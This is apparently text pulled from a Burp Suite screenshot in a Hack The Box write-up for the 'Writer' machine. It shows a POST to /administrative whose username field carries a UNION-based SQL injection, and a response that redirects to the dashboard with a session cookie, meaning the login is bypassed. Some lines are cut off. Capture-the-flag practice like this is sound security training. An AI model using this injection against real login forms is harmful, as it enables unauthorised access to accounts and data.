 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.10.11.101
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.101/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=' UNION select 1,2,3,4,5,6;-- -&password=a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Sep 2021 00:26:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=eyJ1c2VyIjoiJyBVTklPTiBzZWxlY3QgMSwyLDMsN
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1292
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" /
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="s
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome 2
</h3>
29 </header>
30 <p class="success-advice">